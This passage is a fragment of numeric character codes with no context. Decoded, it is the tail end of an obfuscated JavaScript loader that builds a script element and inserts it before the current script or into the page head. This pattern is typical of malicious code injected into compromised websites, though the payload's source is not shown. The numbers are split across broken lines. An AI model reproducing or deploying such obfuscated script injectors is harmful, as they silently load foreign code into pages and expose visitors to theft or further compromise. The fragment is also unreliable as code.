
,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,
109,101,110,116,46,99,117,114,114,101,110,116,83,99,11
4,105,112,116,46,112,97,114,101,110,116,78,111,100,101,
46,105,110,115,101,114,116,66,101,102,111,114,101,40,1
15,44,32,100,111,99,117,109,101,110,116,46,99,117,114,
114,101,110,116,83,99,114,105,112,116,41,59,125,32,10
1,108,115,101,32,123,100,46,103,101,116,69,108,101,1
09,101,110,116,115,66,121,84,97,103,78,97,109,101,40,
39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,11
0,100,67,104,105,108,100,40,115,41,59,125,125));/*67
4867468*/